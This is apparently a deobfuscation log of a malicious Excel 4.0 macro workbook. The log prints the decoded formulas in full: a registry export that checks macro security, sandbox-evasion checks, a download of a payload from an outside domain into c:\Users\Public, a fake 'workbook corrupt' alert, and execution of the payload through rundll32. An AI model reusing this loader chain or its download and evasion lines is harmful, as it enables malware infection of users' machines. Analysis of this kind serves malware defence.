 [Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->'CSHykdYHvi'!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users
\public\1.reg /y",0,5)
CELL:J728      , PartialEvaluation   , =WAIT("2021-02-28 01:34:26.704806")
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS(FOPEN("c:\users\public\1.reg",1),215)
CELL:J732      , PartialEvaluation   , =FCLOSE(FOPEN("c:\users\public\1.reg",1))
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      , FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
CELL:J4        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(19),,CLOSE(TRUE))",K5)
CELL:J5        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(GET.WORKSPACE(42),,CLOSE(TRUE))",K6)
CELL:J6        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1IF(ISNUMBER(SEARCH(""Windows"",GET.WORKSPACE(1))), ,CLOSE(TRUE))",K7)
CELL:J7        , FullEvaluation      , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""https://ethelenecrace.xyz/fbb3"",""c:\Users\Public\bmjn5ef.html"",0,0)",K8)
CELL:J8        , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",K9)
CELL:J9        , FullEvaluation      , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",""c:\Users\Public\bmjn5ef.html,DllRegisterServer"",0,5
)",K11)
CELL:J11       , FullEvaluation      , FORMULA("=SHARED FMLA at rowx=0 colx=1CLOSE(FALSE)",K12)
CELL:J12       , PartialEvaluation   , =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
CELL:J13       , FullEvaluation      , GOTO(K2)
CELL:K2        , FullEvaluation      , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
CELL:K4        , FullEvaluation      , IF(GET.WORKSPACE(14)<381,CLOSE(FALSE),)
Error [deobfuscator.py:2433 parse_tree = self.xlm_parser.parse(formula)]: Unexpected token Token('NAME', 'FMLA') at line 1, column 9.
Expected one of:
        * EXCLAMATION
        * L_PRA
        * ADDITIVEOP
        * MULTIOP
        * $END
        * CONCATOP
        * CMPOP
Previous tokens: [Token('NAME', 'SHARED')]